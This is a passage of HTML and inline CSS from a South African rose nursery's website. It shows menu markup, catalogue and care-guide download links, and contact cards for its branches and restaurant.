				<div class="elementor-element elementor-element-bf6b3ab elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="bf6b3ab" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https:/www.ludwigsroses.co.za/wp-content/uploads/2023/05/ludwigs_catalogue_2023-4.pdf" tabindex="-1"><img width="80" height="106" src="https://www.ludwigsroses.co.za/wp-content/uploads/elementor/thumbs/catalogue_cover_2023-q68yrsdciwmqi3ctzm2r0kjcbmoc5m124o6umsgco4.jpg" title="catalogue_cover_2023" alt="catalogue_cover_2023" class="elementor-animation-grow" loading="lazy" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description"><a href="/wp-content/uploads/2023/05/ludwigs_catalogue_2023-4.pdf"><b>Download our latest catalogue</b></br> Discover our new introductions and of
course find the firm old favourites that together make
up our selection of over 880 varieties.</a></p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ae15b1" data-id="7ae15b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-30a23a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a23a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-23cd7a2" data-id="23cd7a2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f6c3a5" data-id="9f6c3a5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5dc6ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5dc6ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-05658a9" data-id="05658a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-805c240 elementor-widget elementor-widget-heading" data-id="805c240" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">ROSE CARE Guide</div>				</div>
				<div class="elementor-element elementor-element-814f839 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="814f839" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2eb46b7 elementor-widget elementor-widget-heading" data-id="2eb46b7" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Keep your roses in tip top shape .
</br>Download our monthly rose care guide.</div>				</div>
				<div class="elementor-element elementor-element-9e12d4c elementor-align-center elementor-widget elementor-widget-button" data-id="9e12d4c" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xs" href="/wp-content/uploads/2018/10/monthly_rose_care_guide.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-download" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"></path></svg>			</span>
									<span class="elementor-button-text">download care guide</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-c6471ee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c6471ee" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fa444e2 elementor-widget elementor-widget-heading" data-id="fa444e2" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Join our mailing list</div>				</div>
				<div class="elementor-element elementor-element-59f45c2 elementor-widget elementor-widget-heading" data-id="59f45c2" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Get cutting-edge rose care tips, tricks and tales delivered to your inbox once a month. </span>				</div>
				<div class="elementor-element elementor-element-c4a8212 elementor-align-justify elementor-widget elementor-widget-button" data-id="c4a8212" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-xs" href="#site-footer" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-download" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M216 0h80c13.3 0 24 10.7 24 24v168h87.7c17.8 0 26.7 21.5 14.1 34.1L269.7 378.3c-7.5 7.5-19.8 7.5-27.3 0L90.1 226.1c-12.6-12.6-3.7-34.1 14.1-34.1H192V24c0-13.3 10.7-24 24-24zm296 376v112c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V376c0-13.3 10.7-24 24-24h146.7l49 49c20.1 20.1 52.5 20.1 72.6 0l49-49H488c13.3 0 24 10.7 24 24zm-124 88c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20zm64 0c0-11-9-20-20-20s-20 9-20 20 9 20 20 20 20-9 20-20z"></path></svg>			</span>
									<span class="elementor-button-text">Join Now!</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li id="menu-item-9300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9300"><a href="https://www.ludwigsroses.co.za/the-rose-kitchen/" class="menu-link"><span class="text-wrap">Restaurant</span></a></li><li id="menu-item-9960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-9960 megamenu-li full-mega hide-headings"><a href="https://www.ludwigsroses.co.za/contact/" class="menu-link"><span class="text-wrap">Contact<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-1 sub-menu">
	<li id="menu-item-155270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155270"><a class="menu-link"><span class="text-wrap">contact_dropdown</span></a><style id="elementor-post-155240">.elementor-155240 .elementor-element.elementor-element-1a1344b7 > .elementor-container{max-width:1260px;}.elementor-155240 .elementor-element.elementor-element-1b0990ae{padding:5px 0px 5px 0px;text-align:left;}.elementor-155240 .elementor-element.elementor-element-1b0990ae .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155240 .elementor-element.elementor-element-45f13dc{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155240 .elementor-element.elementor-element-45f13dc .elementor-divider-separator{width:100%;}.elementor-155240 .elementor-element.elementor-element-45f13dc .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155240 .elementor-element.elementor-element-57d12021 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-155240 .elementor-element.elementor-element-4a58acbe:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-4a58acbe{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-4a58acbe.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-4a58acbe.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-4a58acbe.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-4a58acbe .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-4a58acbe .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-4a58acbe .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-4a58acbe .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-ee390be:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-ee390be{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-ee390be.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-ee390be.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-ee390be.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-ee390be .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-ee390be .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-ee390be .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-ee390be .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-2d2a5347:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-2d2a5347{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-2d2a5347.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-2d2a5347.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-2d2a5347.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-2d2a5347 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-2d2a5347 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-2d2a5347 .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-2d2a5347 .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-614e57b1:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-614e57b1{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-614e57b1.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-614e57b1.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-614e57b1.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-614e57b1 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-614e57b1 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-614e57b1 .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-614e57b1 .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-24f063d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-155240 .elementor-element.elementor-element-7a7b771b:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-7a7b771b{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-7a7b771b.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-7a7b771b.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-7a7b771b.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-7a7b771b .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-7a7b771b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-7a7b771b .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-7a7b771b .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-11d485ea:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-11d485ea{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-11d485ea.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-11d485ea.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-11d485ea.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-11d485ea .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-11d485ea .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-11d485ea .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-11d485ea .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-38539d41:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-38539d41{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-38539d41.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-38539d41.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-38539d41.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-38539d41 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-38539d41 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-38539d41 .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-38539d41 .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-225aee17:hover{background-color:#F2BB000A;}.elementor-155240 .elementor-element.elementor-element-225aee17{margin:1px 0px calc(var(--kit-widget-spacing, 0px) + 1px) 0px;padding:0px 0px 0px 0px;}.elementor-155240 .elementor-element.elementor-element-225aee17.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-155240 .elementor-element.elementor-element-225aee17.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-155240 .elementor-element.elementor-element-225aee17.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-225aee17 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-155240 .elementor-element.elementor-element-225aee17 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-155240 .elementor-element.elementor-element-225aee17 .elementor-image-box-title{font-size:0.7em;font-weight:600;text-transform:uppercase;text-decoration:underline;line-height:2.3em;}.elementor-155240 .elementor-element.elementor-element-225aee17 .elementor-image-box-description{font-size:11px;font-weight:bold;text-transform:lowercase;line-height:1.7em;}.elementor-155240 .elementor-element.elementor-element-aba4eba{padding:5px 0px 5px 0px;text-align:left;}.elementor-155240 .elementor-element.elementor-element-aba4eba .elementor-heading-title{font-size:0.9em;font-weight:bold;text-transform:uppercase;}.elementor-155240 .elementor-element.elementor-element-5e621e2{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155240 .elementor-element.elementor-element-5e621e2 .elementor-divider-separator{width:100%;}.elementor-155240 .elementor-element.elementor-element-5e621e2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155240 .elementor-element.elementor-element-41932c7{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-155240 .elementor-element.elementor-element-41932c7 .elementor-divider-separator{width:100%;}.elementor-155240 .elementor-element.elementor-element-41932c7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-155240 .elementor-element.elementor-element-2db7180{padding:0em 0em 1em 0em;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-icon i{color:#666666;transition:color 0.3s;}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-icon svg{fill:#666666;transition:fill 0.3s;}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-item > a{font-size:13px;text-transform:lowercase;line-height:13px;}.elementor-155240 .elementor-element.elementor-element-2db7180 .elementor-icon-list-text{transition:color 0.3s;}.elementor-155240 .elementor-element.elementor-element-26b3f12{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:14px;--grid-row-gap:0px;}@media(max-width:767px){.elementor-155240 .elementor-element.elementor-element-4a58acbe .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-ee390be .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-2d2a5347 .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-614e57b1 .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-7a7b771b .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-11d485ea .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-38539d41 .elementor-image-box-img{margin-bottom:15px;}.elementor-155240 .elementor-element.elementor-element-225aee17 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-155240 .elementor-element.elementor-element-2046b17c{width:69.951%;}.elementor-155240 .elementor-element.elementor-element-e50bf06{width:30%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="155240" class="elementor elementor-155240" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a1344b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a1344b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4cea983b" data-id="4cea983b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-104530b4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="104530b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2046b17c" data-id="2046b17c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b0990ae elementor-widget elementor-widget-heading" data-id="1b0990ae" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">branches &amp; nurseries</div>				</div>
				<div class="elementor-element elementor-element-45f13dc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45f13dc" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79ee82c1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="79ee82c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57d12021" data-id="57d12021" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a58acbe elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4a58acbe" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.ludwigsroses.co.za/the-rose-kitchen/" tabindex="-1"><img width="94" height="94" src="https://www.ludwigsroses.co.za/wp-content/uploads/2020/02/IMG_7560-94x94.jpeg" class="attachment-thumbnail size-thumbnail wp-image-154657" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="https://www.ludwigsroses.co.za/the-rose-kitchen/">The Rose Kitchen and Shed</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">012 544 0144</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:events@ludwigsroses.co.za" target="_top">events@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
				<div class="elementor-element elementor-element-ee390be elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ee390be" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs-roses-big-red-barn/" tabindex="-1"><img loading="lazy" width="94" height="94" src="https://www.ludwigsroses.co.za/wp-content/uploads/2020/01/Die-Bloemhoffer-491-scaled-e1579620242766-94x94.jpg" class="attachment-thumbnail size-thumbnail wp-image-152429" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs-roses-big-red-barn/">Ludwig's Roses Big Red Barn - irene</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">081 410 0096</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:someone@example.com">emily@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
				<div class="elementor-element elementor-element-2d2a5347 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2d2a5347" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs_roses_pretoria_east/" tabindex="-1"><img loading="lazy" width="94" height="94" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/08/IMG_1566-1-94x94.jpg" class="attachment-thumbnail size-thumbnail wp-image-10268" alt="Archbishop Desmond Tutu" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs_roses_pretoria_east/">Ludwig's roses Pretoria-East</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">012 941 9251</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:nancy@ludwigsroses.co.za" target="_top">nancy@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
				<div class="elementor-element elementor-element-614e57b1 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="614e57b1" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs-roses-egoli/" tabindex="-1"><img loading="lazy" width="94" height="94" src="https://www.ludwigsroses.co.za/wp-content/uploads/2020/01/Happy-Home-94x94.jpg" class="attachment-thumbnail size-thumbnail wp-image-152427" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs-roses-egoli/">Ludwig's Roses Egoli</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">081 715 5110</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span><a href="mailto:someone@example.com" target="_top">yvette@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-24f063d7" data-id="24f063d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7b771b elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7a7b771b" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs-star-roses/" tabindex="-1"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2019/09/Nomzamo-LUDjealSA-Dec17-3-Copy-e1570980149834-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-117305" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs-star-roses/">ludwig's star roses kzn - Assagay</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">081 380 8496</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:someone@example.com" target="_top">star@ludwigsroses.co.za</span></br></p></div></div>				</div>
				<div class="elementor-element elementor-element-11d485ea elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="11d485ea" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs-roses-outeniqua-2/" tabindex="-1"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2020/01/CarinaSpire3-scaled-e1579642133686-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-152470" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs-roses-outeniqua-2/">ludwigs roses outeniqua</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">078 330 5823</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:tumelo@ludwigsroses.co.za" target="_top">tumelo@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
				<div class="elementor-element elementor-element-38539d41 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="38539d41" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="/contact/ludwigs-roses-winelands/" tabindex="-1"><img loading="lazy" width="400" height="400" src="https://www.ludwigsroses.co.za/wp-content/uploads/2013/09/My-Granny-in-pot-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-3973" alt="" /></a></figure><div class="elementor-image-box-content"><div class="elementor-image-box-title"><a href="/contact/ludwigs-roses-winelands/">Ludwig's roses winelands</a></div><p class="elementor-image-box-description"><span style="font-size:13px;padding-right:10px"><i class="fas fa-phone-square-alt"></i></span><span style="font-size:12px">021 884 4552</span></br>
<span style="font-size:13px;padding-right:10px"><i class="fas fa-envelope"></i></span><span style="font-size:12px"><a href="mailto:w@ludwigsroses.co.za" target="_top">w@ludwigsroses.co.za</a></span></br></p></div></div>				</div>
				<div class="elementor-element elementor-element-225aee17 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="225aee17" data-element_type="widget" data-widget_type="image-box.default">
